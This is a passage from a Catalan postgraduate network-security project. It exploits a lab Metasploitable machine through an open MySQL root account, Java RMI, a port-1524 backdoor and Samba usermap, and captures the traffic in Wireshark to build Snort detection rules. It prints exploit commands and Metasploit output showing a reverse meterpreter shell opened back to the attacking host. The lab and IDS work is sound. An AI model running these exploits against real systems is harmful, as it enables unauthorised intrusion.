

## **4. Anàlisis de vulnerabilitats**

Per a poder supervisar els atacs sobre la màquina metasploitable, en primer lloc hem de veure on s'ubiquen aquestes regles i com es criden. En aquest cas les regles estan ubicades al directori /etc/snort/rules, dins d'aquest directori trobem tots els fitxer que contenen les definicions de les regles. El nom d'aquests fitxers dóna una idea del que trobarem dins, per exemple el fitxer ftp.rules conté totes les regles que estan relacionades amb el servei ftp.

En el cas que vulguem definir regles pròpies, el fitxer on hem d'afegir aquestes regles és el local.rules.

Un altre fitxer important és el fitxer snort.conf. Aquest fitxer es troba al directori /etc/snort, en ell trobarem la configuració de les variables de xarxa , prepocessadors per l'anàlisi de les comunicacions i les regles que es volen utilitzar en l'anàlisi, si no es volen obtenir resultats de les regles incloses per defecte, el que s'ha de fer, és comentar el nom de les regles afegint # (coixinet) davant el nom de cada una d'elles.

I per últim el fitxer snort.debian.conf, també al directori /etc/snort, on trobarem la configuració de xarxa, NIC, adreça i inici del programa.

Tota la informació de com s'han de crear les regles, la podem trobar a la pròpia web del projecte snort, com no és l'objectiu del projecte explicar de forma genèrica com s'han de definir regles a snort, en cada una de les regles afegides es donarà l'explicació de les seves parts.

Com ja varem veure amb nessus el sistema té diverses vulnerabilitats. Per al nostre projecte s'han escollit les següents vulnerabilitats:

- 1- MySQL Unpassworeded Account Check
- 2- Java RMI Server Insecure Default Configuration Java Code Execution
- 3- Rogue Shell backdoor Detection
- 4- Samba Usermap

#### 5- vsftpd Smiley Face Backdoor

S'ha explotat cada una d'aquestes vulnerabilitats, agafant també les traces de xarxa amb el software WireShark, per d'aquesta forma poder analitzar en detall que es el que s'ha enviat al servidor i fer la regla d'snort a partir de les dades obtingudes.

#### **4.1. Explotació de les vulnerabilitats**

#### **4.1.1. MySQL Unpassworeded Account Check**

Aquesta vulnerabilitat és una mala configuració del sistema, en concret de la base de dades MySQL, l'usuari root (administrador) de la base de dades no disposa de password i per tant l'accés a tot el contingut és tan simple com obrir una connexió amb el terminal de mysql i donar el nom de root a les credencials de connexió.

Com es pot veure a la captura següent, tenim accés a la bases de dades del sistema:

**root@kali:~# mysql -h 192.168.0.40 -u root** Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 7 Server version: 5.0.51a-3ubuntu5 (Ubuntu) Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. **mysql> Figura 4.1:** Accés a MySQL com a root

#### Traces del wireshark



A les traces podem veure que l'usuari 'root' va en texte pla cap al servidor, podem utilitzar aquest valor a la regla que ha detectar aquest accés. Tenint en compte que s'usuari 'root' es pot utilitzar, malgrat no sigui recomanable, a la regla afegida detectarem que aquest usuari, no ha inclòs cap tipus de password, d'aquesta forma es detecta la configuració errònia de la base de dades.

#### **4.1.2. Java RMI Server Insecure Default Configuration Java Code Execution**

Aquesta vulnerabilitat no ha estat detectada per Nessus, però fent un repàs als ports oberts que té la màquina vulnerable, podem observar que té obert el port 1099, ho varem veure al llençar NMAP per comparar resultats amb Nessus, com aquest port és utilitzat per al Java Remote Method Invocation, utilitzat per a la crida de mètodes entre servidors que fan servir aplicacions distribuïdes.

Es va fer una cerca a la web sobre les vulnerabilitats d'aquest protocol, fent la cerca: "vulnerabilities in port 1099" obtenim diversos enllaços, on destaquem el següent: ["http://www.rapid7.com/db/modules/exploit/multi/misc/java\\_rmi\\_server"](http://www.rapid7.com/db/modules/exploit/multi/misc/java_rmi_server) que dóna la informació necessària per explorar aquesta vulnerabilitat.

#### UOC: Postgrau Seguretat en xarxes i sistemes 29

Per poder explotar aquesta vulnerabilitat farem servir la consola de metasploit, per arrencar la consola des de la maquina atacant farem:

>msfconsole

Un cop obtinguda la consola de msf, en primer lloc, comprovem que hi ha algun mòdul que ens permeti explotar aquesta vulnerabilitat.



[!] Database not connected or cache not built, using slow search

Matching Modules

================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

 exploit/multi/misc/java\_rmi\_server 2011-10-15 excellent Java RMI Server Insecure Default Configuration Java Code Execution **Figura 4.3:** Modul de metasploit per la vulnerabilitat rmiregistry

Existeix l'exploit per aquest servei, podem obtenir mes informació sobre el mateix mòdul fent:

msf> info exploit/multi/misc/java\_rmi\_server

Veure l'annexe A5 la informació obtinguda

Abans de llençar el modul contra el servidor, s'ha de carregar i configurar els paràmetres mínims.



UOC: Postgrau Seguretat en xarxes i sistemes 30

La comanda 'use' carregarà el mòdul en memòria i un cop carregat podem veure els paràmetres necessaris per poder llençar-lo amb l'ordre 'show options', en aquest cas només cal que li donem la IP del servidor que volem atacar

#### **msf exploit(java\_rmi\_server) > set RHOST 192.168.0.40**

RHOST => 192.168.0.40

**msf exploit(java\_rmi\_server) > exploit**

[\*] Started reverse handler on 192.168.0.20:4444

[\*] Using URL: http://0.0.0.0:8080/7IpFOUPzL24

[\*] Local IP: http://192.168.113.129:8080/7IpFOUPzL24

[\*] Connected and sending request for http://192.168.0.20:8080/7IpFOUPzL24/f.jar

[\*] 192.168.0.40 java\_rmi\_server - Replied to request for payload JAR

[\*] Sending stage (30355 bytes) to 192.168.0.40

[\*] Meterpreter session 1 opened (192.168.0.20:4444 -> 192.168.0.40:39410) at 2014-05-18 21:05:38 +0200

[+] Target 192.168.0.40:1099 may be exploitable...

[\*] Server stopped.

**meterpreter >**

**Figura 4.5:** Execució del exploit i obtenció de la shell meterpreter.

La parametrització del exploit, la farem amb l'ordre 'set' seguida de cada paràmetre a modificar, com es pot observar a la captura (captura anterior).

Per llençar l'exploit, només cal cridar la comanda 'expliot', en aquest cas, l'execució ens dóna un terminal de meterpreter (payload que permet una infinitat de comandes que s'executen a la màquina atacada).

Des de la consola de meterpreter, podem executar un shell de la màquina atacada amb la comanda 'shell', per comprovar que realment tenim una sessió, fent ifconfig obtenim l'estat de la xarxa (adreces IP) o qui és l'usuari actual de la sessió amb la comanda whoami.

Es pot observar la captura de la sessió obtinguda, a l'annexe A6

A la captura següent, podem veure les traces de WireShark, el contingut d'aquesta captura és bastant mes complexe, però podem observar que el servidor atacat fa una petició d'un fitxer java, que més que probablement conté el payload que ens permetrà la carrega de meterpreter, per tant és aquesta petició la que s'ha de supervisar amb snort.



#### **4.1.3. Rogue Shell backdoor Detection**

La vulnerabilitat de Rogue Shell, es tracta d'una porta del darrera al port indicat, en aquest cas hi ha un servidor que ens obrirà un consola (shell) escoltant al port 1524, per tal d'explotar aquesta vulnerabilitat, utilitzarem la comanda nc, que llença una petició a l'adreça i port indicats, com veiem a la captura següent.



A la captura de WireShark, només podem veure el handshake de l'atacant amb el servidor que utilitzen el port 1524, atès que la vulnerabilitat que es produeix en aquest port és per obtenir directament una shell i no hi ha cap altre servei que l'utilitzi podem fer servir aquesta petició per detectar-la.



#### **4.1.4. Samba Usermap**

Aquesta vulnerabilitat no detectada per Nessus, s'aprofita del fitxer de configuració "username map script" al que podem accedir pel port 139 del servidor, i que l'explotarem des de la consola de metasploit tal com hem fet amb la vulnerabilitat de RMI, de manera que un cop tenim la consola de metasploit executada, buscarem la versió de smb existent.



#### Carreguem el mòdul i comprovem que la versió es la 'Unix Samba 3.0.20-Debian'



Un cop hem comprovat de que es tracta d'una versió vulnerable, passem a carregar l'exploit i el payload que ens facilitarà la consola per accedir al servidor.

Carreguem el payload, en aquest cas les dades les enviarà cap a la maquina atacant de manera que al no obrir cap nou port de servidor es mes difícil la seva detecció.

Un cop carregat el payload configurem els paràmetres i ja podem llançar l'exploit, només caldrà prémer la tecla enter per poder executar les ordres i veure si s'ha obert la sessió de forma correcta.



UOC: Postgrau Seguretat en xarxes i sistemes 35

Per poder llançar comandes primer hem de conéixer la sessió, un cop coneguda nomes cal referenciar-se a la mateixa per executar les ordres. En aquest cas veiem que podem obtenir tot l'arbre de directoris .



Examinant les traces de wireshark s'observa que dins del protocol de samba s'envia la comanda telnet amb la IP de la maquina atacant així com el port que després farà servir el servidor atacat per enviar les dades.

